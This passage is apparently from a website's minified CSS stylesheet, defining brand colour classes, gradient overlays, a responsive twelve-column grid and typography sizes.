40%,#f15b61)}.color-yellow{color:#f3c300!important}.color-yellow:after{background:#f3c300}.bg-color-yellow{background:#f3c300!important}.bg-rgba-color-yellow{background:rgba(243,195,0,.6)}.type-link-yellow{color:#ff0}.color-scrim.color-yellow:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(243,195,0,0)),to(#f3c300));background:linear-gradient(180deg,rgba(243,195,0,0) 40%,#f3c300)}.color-dark-yellow{color:#fcb515!important}.color-dark-yellow:after{background:#fcb515}.bg-color-dark-yellow{background:#fcb515!important}.bg-rgba-color-dark-yellow{background:rgba(252,181,21,.6)}.type-link-dark-yellow{color:dark-yellow}.color-scrim.color-dark-yellow:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(252,181,21,0)),to(#fcb515));background:linear-gradient(180deg,rgba(252,181,21,0) 40%,#fcb515)}.color-blue{color:#585cd4!important}.color-blue:after{background:#585cd4}.bg-color-blue{background:#585cd4!important}.bg-rgba-color-blue{background:rgba(88,92,212,.6)}.type-link-blue{color:blue}.color-scrim.color-blue:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(88,92,212,0)),to(#585cd4));background:linear-gradient(180deg,rgba(88,92,212,0) 40%,#585cd4)}.color-navy{color:#002e5f!important}.color-navy:after{background:#002e5f}.bg-color-navy{background:#002e5f!important}.bg-rgba-color-navy{background:rgba(0,46,95,.6)}.type-link-navy{color:navy}.color-scrim.color-navy:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(0,46,95,0)),to(#002e5f));background:linear-gradient(180deg,rgba(0,46,95,0) 40%,#002e5f)}.color-lime{color:#d6e040!important}.color-lime:after{background:#d6e040}.bg-color-lime{background:#d6e040!important}.bg-rgba-color-lime{background:rgba(214,224,64,.6)}.type-link-lime{color:lime}.color-scrim.color-lime:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(214,224,64,0)),to(#d6e040));background:linear-gradient(180deg,rgba(214,224,64,0) 40%,#d6e040)}.color-purple{color:#471542!important}.color-purple:after{background:#471542}.bg-color-purple{background:#471542!important}.bg-rgba-color-purple{background:rgba(71,21,66,.6)}.type-link-purple{color:purple}.color-scrim.color-purple:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(71,21,66,0)),to(#471542));background:linear-gradient(180deg,rgba(71,21,66,0) 40%,#471542)}.color-violet{color:#bf83a3!important}.color-violet:after{background:#bf83a3}.bg-color-violet{background:#bf83a3!important}.bg-rgba-color-violet{background:rgba(191,131,163,.6)}.type-link-violet{color:violet}.color-scrim.color-violet:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(191,131,163,0)),to(#bf83a3));background:linear-gradient(180deg,rgba(191,131,163,0) 40%,#bf83a3)}.color-orange{color:#e64c2d!important}.color-orange:after{background:#e64c2d}.bg-color-orange{background:#e64c2d!important}.bg-rgba-color-orange{background:rgba(230,76,45,.6)}.type-link-orange{color:orange}.color-scrim.color-orange:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(230,76,45,0)),to(#e64c2d));background:linear-gradient(180deg,rgba(230,76,45,0) 40%,#e64c2d)}.color-organge{color:#e64c2d!important}.color-organge:after{background:#e64c2d}.bg-color-organge{background:#e64c2d!important}.bg-rgba-color-organge{background:rgba(230,76,45,.6)}.type-link-organge{color:organge}.color-scrim.color-organge:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(230,76,45,0)),to(#e64c2d));background:linear-gradient(180deg,rgba(230,76,45,0) 40%,#e64c2d)}.color-pink{color:#ef008c!important}.color-pink:after{background:#ef008c}.bg-color-pink{background:#ef008c!important}.bg-rgba-color-pink{background:rgba(239,0,140,.6)}.type-link-pink{color:pink}.color-scrim.color-pink:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(239,0,140,0)),to(#ef008c));background:linear-gradient(180deg,rgba(239,0,140,0) 40%,#ef008c)}.color-transparent{color:transparent!important}.color-transparent:after{background:transparent}.bg-color-transparent{background:transparent!important}.bg-rgba-color-transparent{background:rgba(0,0,0,.6)}.type-link-transparent{color:transparent}.color-scrim.color-transparent:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,transparent),to(#000));background:linear-gradient(180deg,transparent 40%,#000)}.color-concord-blue{color:#585cd4!important}.color-concord-blue:after{background:#585cd4}.bg-color-concord-blue{background:#585cd4!important}.bg-rgba-color-concord-blue{background:rgba(88,92,212,.6)}.type-link-concord-blue{color:concord-blue}.color-scrim.color-concord-blue:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(88,92,212,0)),to(#585cd4));background:linear-gradient(180deg,rgba(88,92,212,0) 40%,#585cd4)}.color-warm-grey{color:#a1998b!important}.color-warm-grey:after{background:#a1998b}.bg-color-warm-grey{background:#a1998b!important}.bg-rgba-color-warm-grey{background:hsla(38,10%,59%,.6)}.type-link-warm-grey{color:warm-grey}.color-scrim.color-warm-grey:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,hsla(38,10%,59%,0)),to(#a1998b));background:linear-gradient(180deg,hsla(38,10%,59%,0) 40%,#a1998b)}.color-sky-blue{color:#2c8dff!important}.color-sky-blue:after{background:#2c8dff}.bg-color-sky-blue{background:#2c8dff!important}.bg-rgba-color-sky-blue{background:rgba(44,141,255,.6)}.type-link-sky-blue{color:sky-blue}.color-scrim.color-sky-blue:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(44,141,255,0)),to(#2c8dff));background:linear-gradient(180deg,rgba(44,141,255,0) 40%,#2c8dff)}.color-sky-blue-tint{color:#96c6ff!important}.color-sky-blue-tint:after{background:#96c6ff}.bg-color-sky-blue-tint{background:#96c6ff!important}.bg-rgba-color-sky-blue-tint{background:rgba(150,198,255,.6)}.type-link-sky-blue-tint{color:sky-blue-tint}.color-scrim.color-sky-blue-tint:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(150,198,255,0)),to(#96c6ff));background:linear-gradient(180deg,rgba(150,198,255,0) 40%,#96c6ff)}.color-orange-tint{color:#ee8773!important}.color-orange-tint:after{background:#ee8773}.bg-color-orange-tint{background:#ee8773!important}.bg-rgba-color-orange-tint{background:hsla(10,78%,69%,.6)}.type-link-orange-tint{color:orange-tint}.color-scrim.color-orange-tint:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,hsla(10,78%,69%,0)),to(#ee8773));background:linear-gradient(180deg,hsla(10,78%,69%,0) 40%,#ee8773)}.color-red-tint{color:#e24b62!important}.color-red-tint:after{background:#e24b62}.bg-color-red-tint{background:#e24b62!important}.bg-rgba-color-red-tint{background:rgba(226,75,98,.6)}.type-link-red-tint{color:red-tint}.color-scrim.color-red-tint:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(226,75,98,0)),to(#e24b62));background:linear-gradient(180deg,rgba(226,75,98,0) 40%,#e24b62)}.color-purple-light{color:#2c8dff!important}.color-purple-light:after{background:#2c8dff}.bg-color-purple-light{background:#2c8dff!important}.bg-rgba-color-purple-light{background:rgba(44,141,255,.6)}.type-link-purple-light{color:purple-light}.color-scrim.color-purple-light:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(44,141,255,0)),to(#2c8dff));background:linear-gradient(180deg,rgba(44,141,255,0) 40%,#2c8dff)}.title-hero .color-scrim.color-black:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(60%,transparent),to(rgba(0,0,0,.4)));background:linear-gradient(180deg,transparent 60%,rgba(0,0,0,.4))}.color-primary{color:#585cd4}.bg-color-primary{background-color:#585cd4}::-moz-selection{background-color:#002e5f;color:#fff}::selection{background-color:#002e5f;color:#fff}.row{max-width:1200px;margin-left:auto;margin-right:auto;padding:0 .75rem;position:relative}.row:after{content:" ";display:block;clear:both}.row--nested{padding:0}.row--large{max-width:1400px;margin-left:auto;margin-right:auto}.row--large:after{content:" ";display:block;clear:both}.row--vertical-center{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}.row--vertical-center>*{float:none}@media screen and (min-width:769px){.row--med-vertical-center{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}.row--med-vertical-center>*{float:none}}.row--flex{display:-webkit-box;display:-ms-flexbox;display:flex}.row--flex>*{float:none!important}@media screen and (min-width:769px){.row--med-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.row--med-flex>*{float:none!important}}.col-12{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}.col-12.end{float:right}.col-12.col-rel{position:relative}@media screen and (max-width:768px){.col-small-12{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-12{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}@media screen and (min-width:769px){.col-med-12{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-12.col-rel{position:relative}.col-med-12.end{float:right}@media screen and (min-width:769px) and (max-width:1199px){.col-med-only-12{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-only-12.end{float:right}@media screen and (min-width:992px){.col-med-lg-12{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}@media screen and (min-width:1200px){.col-lg-12{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-lg-12.end{float:right}.col-11{-webkit-box-sizing:border-box;box-sizing:border-box;width:91.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}.col-11.end{float:right}.col-11.col-rel{position:relative}@media screen and (max-width:768px){.col-small-11{-webkit-box-sizing:border-box;box-sizing:border-box;width:91.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-11{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}@media screen and (min-width:769px){.col-med-11{-webkit-box-sizing:border-box;box-sizing:border-box;width:91.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-11.col-rel{position:relative}.col-med-11.end{float:right}@media screen and (min-width:769px) and (max-width:1199px){.col-med-only-11{-webkit-box-sizing:border-box;box-sizing:border-box;width:91.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-only-11.end{float:right}@media screen and (min-width:992px){.col-med-lg-11{-webkit-box-sizing:border-box;box-sizing:border-box;width:91.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}@media screen and (min-width:1200px){.col-lg-11{-webkit-box-sizing:border-box;box-sizing:border-box;width:91.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-lg-11.end{float:right}.col-10{-webkit-box-sizing:border-box;box-sizing:border-box;width:83.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}.col-10.end{float:right}.col-10.col-rel{position:relative}@media screen and (max-width:768px){.col-small-10{-webkit-box-sizing:border-box;box-sizing:border-box;width:83.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-10{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}@media screen and (min-width:769px){.col-med-10{-webkit-box-sizing:border-box;box-sizing:border-box;width:83.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-10.col-rel{position:relative}.col-med-10.end{float:right}@media screen and (min-width:769px) and (max-width:1199px){.col-med-only-10{-webkit-box-sizing:border-box;box-sizing:border-box;width:83.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-only-10.end{float:right}@media screen and (min-width:992px){.col-med-lg-10{-webkit-box-sizing:border-box;box-sizing:border-box;width:83.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}@media screen and (min-width:1200px){.col-lg-10{-webkit-box-sizing:border-box;box-sizing:border-box;width:83.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-lg-10.end{float:right}.col-9{-webkit-box-sizing:border-box;box-sizing:border-box;width:75%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}.col-9.end{float:right}.col-9.col-rel{position:relative}@media screen and (max-width:768px){.col-small-9{-webkit-box-sizing:border-box;box-sizing:border-box;width:75%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-9{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}@media screen and (min-width:769px){.col-med-9{-webkit-box-sizing:border-box;box-sizing:border-box;width:75%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-9.col-rel{position:relative}.col-med-9.end{float:right}@media screen and (min-width:769px) and (max-width:1199px){.col-med-only-9{-webkit-box-sizing:border-box;box-sizing:border-box;width:75%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-only-9.end{float:right}@media screen and (min-width:992px){.col-med-lg-9{-webkit-box-sizing:border-box;box-sizing:border-box;width:75%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}@media screen and (min-width:1200px){.col-lg-9{-webkit-box-sizing:border-box;box-sizing:border-box;width:75%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-lg-9.end{float:right}.col-8{-webkit-box-sizing:border-box;box-sizing:border-box;width:66.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}.col-8.end{float:right}.col-8.col-rel{position:relative}@media screen and (max-width:768px){.col-small-8{-webkit-box-sizing:border-box;box-sizing:border-box;width:66.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-8{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}@media screen and (min-width:769px){.col-med-8{-webkit-box-sizing:border-box;box-sizing:border-box;width:66.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-8.col-rel{position:relative}.col-med-8.end{float:right}@media screen and (min-width:769px) and (max-width:1199px){.col-med-only-8{-webkit-box-sizing:border-box;box-sizing:border-box;width:66.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-only-8.end{float:right}@media screen and (min-width:992px){.col-med-lg-8{-webkit-box-sizing:border-box;box-sizing:border-box;width:66.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}@media screen and (min-width:1200px){.col-lg-8{-webkit-box-sizing:border-box;box-sizing:border-box;width:66.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-lg-8.end{float:right}.col-7{-webkit-box-sizing:border-box;box-sizing:border-box;width:58.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}.col-7.end{float:right}.col-7.col-rel{position:relative}@media screen and (max-width:768px){.col-small-7{-webkit-box-sizing:border-box;box-sizing:border-box;width:58.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-7{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}@media screen and (min-width:769px){.col-med-7{-webkit-box-sizing:border-box;box-sizing:border-box;width:58.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-7.col-rel{position:relative}.col-med-7.end{float:right}@media screen and (min-width:769px) and (max-width:1199px){.col-med-only-7{-webkit-box-sizing:border-box;box-sizing:border-box;width:58.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-only-7.end{float:right}@media screen and (min-width:992px){.col-med-lg-7{-webkit-box-sizing:border-box;box-sizing:border-box;width:58.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}@media screen and (min-width:1200px){.col-lg-7{-webkit-box-sizing:border-box;box-sizing:border-box;width:58.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-lg-7.end{float:right}.col-6{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}.col-6.end{float:right}.col-6.col-rel{position:relative}@media screen and (max-width:768px){.col-small-6{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-6{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}@media screen and (min-width:769px){.col-med-6{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-6.col-rel{position:relative}.col-med-6.end{float:right}@media screen and (min-width:769px) and (max-width:1199px){.col-med-only-6{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-only-6.end{float:right}@media screen and (min-width:992px){.col-med-lg-6{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}@media screen and (min-width:1200px){.col-lg-6{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-lg-6.end{float:right}.col-5{-webkit-box-sizing:border-box;box-sizing:border-box;width:41.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}.col-5.end{float:right}.col-5.col-rel{position:relative}@media screen and (max-width:768px){.col-small-5{-webkit-box-sizing:border-box;box-sizing:border-box;width:41.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-5{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}@media screen and (min-width:769px){.col-med-5{-webkit-box-sizing:border-box;box-sizing:border-box;width:41.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-5.col-rel{position:relative}.col-med-5.end{float:right}@media screen and (min-width:769px) and (max-width:1199px){.col-med-only-5{-webkit-box-sizing:border-box;box-sizing:border-box;width:41.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-only-5.end{float:right}@media screen and (min-width:992px){.col-med-lg-5{-webkit-box-sizing:border-box;box-sizing:border-box;width:41.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}@media screen and (min-width:1200px){.col-lg-5{-webkit-box-sizing:border-box;box-sizing:border-box;width:41.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-lg-5.end{float:right}.col-4{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}.col-4.end{float:right}.col-4.col-rel{position:relative}@media screen and (max-width:768px){.col-small-4{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-4{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}@media screen and (min-width:769px){.col-med-4{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-4.col-rel{position:relative}.col-med-4.end{float:right}@media screen and (min-width:769px) and (max-width:1199px){.col-med-only-4{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-only-4.end{float:right}@media screen and (min-width:992px){.col-med-lg-4{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}@media screen and (min-width:1200px){.col-lg-4{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-lg-4.end{float:right}.col-3{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}.col-3.end{float:right}.col-3.col-rel{position:relative}@media screen and (max-width:768px){.col-small-3{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-3{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}@media screen and (min-width:769px){.col-med-3{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-3.col-rel{position:relative}.col-med-3.end{float:right}@media screen and (min-width:769px) and (max-width:1199px){.col-med-only-3{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-only-3.end{float:right}@media screen and (min-width:992px){.col-med-lg-3{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}@media screen and (min-width:1200px){.col-lg-3{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-lg-3.end{float:right}.col-2{-webkit-box-sizing:border-box;box-sizing:border-box;width:16.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}.col-2.end{float:right}.col-2.col-rel{position:relative}@media screen and (max-width:768px){.col-small-2{-webkit-box-sizing:border-box;box-sizing:border-box;width:16.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-2{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}@media screen and (min-width:769px){.col-med-2{-webkit-box-sizing:border-box;box-sizing:border-box;width:16.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-2.col-rel{position:relative}.col-med-2.end{float:right}@media screen and (min-width:769px) and (max-width:1199px){.col-med-only-2{-webkit-box-sizing:border-box;box-sizing:border-box;width:16.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-only-2.end{float:right}@media screen and (min-width:992px){.col-med-lg-2{-webkit-box-sizing:border-box;box-sizing:border-box;width:16.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}@media screen and (min-width:1200px){.col-lg-2{-webkit-box-sizing:border-box;box-sizing:border-box;width:16.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-lg-2.end{float:right}.col-1{-webkit-box-sizing:border-box;box-sizing:border-box;width:8.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}.col-1.end{float:right}.col-1.col-rel{position:relative}@media screen and (max-width:768px){.col-small-1{-webkit-box-sizing:border-box;box-sizing:border-box;width:8.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-1{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}@media screen and (min-width:769px){.col-med-1{-webkit-box-sizing:border-box;box-sizing:border-box;width:8.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-1.col-rel{position:relative}.col-med-1.end{float:right}@media screen and (min-width:769px) and (max-width:1199px){.col-med-only-1{-webkit-box-sizing:border-box;box-sizing:border-box;width:8.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-only-1.end{float:right}@media screen and (min-width:992px){.col-med-lg-1{-webkit-box-sizing:border-box;box-sizing:border-box;width:8.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}@media screen and (min-width:1200px){.col-lg-1{-webkit-box-sizing:border-box;box-sizing:border-box;width:8.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-lg-1.end{float:right}@media screen and (min-width:769px){.col-med-push-1{margin-left:8.33333333%}}@media screen and (min-width:769px){.col-med-pull-1{margin-left:-8.33333333%}}@media screen and (min-width:992px){.col-med-lg-push-1{margin-left:8.33333333%}}@media screen and (min-width:1200px){.col-lg-push-1{margin-left:8.33333333%}}@media screen and (min-width:769px){.col-med-push-2{margin-left:16.66666667%}}@media screen and (min-width:769px){.col-med-pull-2{margin-left:-16.66666667%}}@media screen and (min-width:992px){.col-med-lg-push-2{margin-left:16.66666667%}}@media screen and (min-width:1200px){.col-lg-push-2{margin-left:16.66666667%}}@media screen and (min-width:769px){.col-med-push-3{margin-left:25%}}@media screen and (min-width:769px){.col-med-pull-3{margin-left:-25%}}@media screen and (min-width:992px){.col-med-lg-push-3{margin-left:25%}}@media screen and (min-width:1200px){.col-lg-push-3{margin-left:25%}}@media screen and (min-width:769px){.col-med-push-4{margin-left:33.33333333%}}@media screen and (min-width:769px){.col-med-pull-4{margin-left:-33.33333333%}}@media screen and (min-width:992px){.col-med-lg-push-4{margin-left:33.33333333%}}@media screen and (min-width:1200px){.col-lg-push-4{margin-left:33.33333333%}}@media screen and (min-width:769px){.col-med-push-5{margin-left:41.66666667%}}@media screen and (min-width:769px){.col-med-pull-5{margin-left:-41.66666667%}}@media screen and (min-width:992px){.col-med-lg-push-5{margin-left:41.66666667%}}@media screen and (min-width:1200px){.col-lg-push-5{margin-left:41.66666667%}}@media screen and (min-width:769px){.col-med-push-6{margin-left:50%}}@media screen and (min-width:769px){.col-med-pull-6{margin-left:-50%}}@media screen and (min-width:992px){.col-med-lg-push-6{margin-left:50%}}@media screen and (min-width:1200px){.col-lg-push-6{margin-left:50%}}@media screen and (min-width:769px){.col-med-push-7{margin-left:58.33333333%}}@media screen and (min-width:769px){.col-med-pull-7{margin-left:-58.33333333%}}@media screen and (min-width:992px){.col-med-lg-push-7{margin-left:58.33333333%}}@media screen and (min-width:1200px){.col-lg-push-7{margin-left:58.33333333%}}@media screen and (min-width:769px){.col-med-push-8{margin-left:66.66666667%}}@media screen and (min-width:769px){.col-med-pull-8{margin-left:-66.66666667%}}@media screen and (min-width:992px){.col-med-lg-push-8{margin-left:66.66666667%}}@media screen and (min-width:1200px){.col-lg-push-8{margin-left:66.66666667%}}@media screen and (min-width:769px){.col-med-push-9{margin-left:75%}}@media screen and (min-width:769px){.col-med-pull-9{margin-left:-75%}}@media screen and (min-width:992px){.col-med-lg-push-9{margin-left:75%}}@media screen and (min-width:1200px){.col-lg-push-9{margin-left:75%}}@media screen and (min-width:769px){.col-med-push-10{margin-left:83.33333333%}}@media screen and (min-width:769px){.col-med-pull-10{margin-left:-83.33333333%}}@media screen and (min-width:992px){.col-med-lg-push-10{margin-left:83.33333333%}}@media screen and (min-width:1200px){.col-lg-push-10{margin-left:83.33333333%}}@media screen and (min-width:769px){.col-med-push-11{margin-left:91.66666667%}}@media screen and (min-width:769px){.col-med-pull-11{margin-left:-91.66666667%}}@media screen and (min-width:992px){.col-med-lg-push-11{margin-left:91.66666667%}}@media screen and (min-width:1200px){.col-lg-push-11{margin-left:91.66666667%}}@media screen and (min-width:769px){.col-med-push-12{margin-left:100%}}@media screen and (min-width:769px){.col-med-pull-12{margin-left:-100%}}@media screen and (min-width:992px){.col-med-lg-push-12{margin-left:100%}}@media screen and (min-width:1200px){.col-lg-push-12{margin-left:100%}}.row.row--nested [class^=col-]{padding:0}.col-med-lg-fifth{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}@media screen and (min-width:992px){.col-med-lg-fifth{-webkit-box-sizing:border-box;box-sizing:border-box;width:20%;float:left;padding-left:1.66666667%;padding-right:1.66666667%}}[class^=col-]{position:relative}[class^=col-].centered{display:block;float:none;margin-left:auto;margin-right:auto}@media screen and (min-width:769px){[class^=col-].medium-centered{display:block;float:none;margin-left:auto;margin-right:auto}}*{margin-top:0}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body,html{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;color:#1a1919;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-size:16px;line-height:24px}@media screen and (min-width:769px){body,html{font-size:16px;line-height:24px}}.type-large{font-size:20px;line-height:28px;font-size:1.25rem;line-height:1.75rem}.type-card-large,.type-card-small{font-weight:900;letter-spacing:-.2px;text-transform:uppercase}.type-card-large{font-size:14px;line-height:18px;font-size:.875rem;line-height:1.125rem}@media screen and (min-width:480px){.type-card-large{font-size:20px;line-height:28px;font-size:1.25rem;line-height:1.75rem}}@media screen and (min-width:560px){.type-card-large{font-size:14px;line-height:18px;font-size:.875rem;line-height:1.125rem}}@media screen and (min-width:992px){.type-card-large{font-size:20px;line-height:28px;font-size:1.25rem;line-height:1.75rem}}.type-card-small{font-size:14px;line-height:18px;font-size:.875rem;line-height:1.125rem}@media screen and (min-width:480px){.type-card-small{font-size:20px;line-height:28px;font-size:1.25rem;line-height:1.75rem}}@media screen and (min-width:560px){.type-card-small{font-size:14px;line-height:18px;font-size:.875rem;line-height:1.125rem}}.type-regular,.type-regular p{font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem}.pdp-sub-section .type-regular,.pdp-sub-section .type-regular p{margin-bottom:.1875rem}a[href]:not([class]){color:#000;text-decoration:underline}a[href]:not([class]):focus,a[href]:not([class]):hover{color:#ac9151}.premier .title-hero a[href]:not([class]){color:#fff}.type-meta,.type-meta p{font-size:10px;line-height:14px;font-size:.625rem;line-height:.875rem;font-weight:600}@media screen and (min-width:769px){.type-meta,.type-meta p{font-size:10px;line-height:14px;font-size:.625rem;line-height:.875rem}}.type-medium{font-size:18px;line-height:30px;font-size:1.125rem;line-height:1.875rem;letter-spacing:-.24}@media screen and 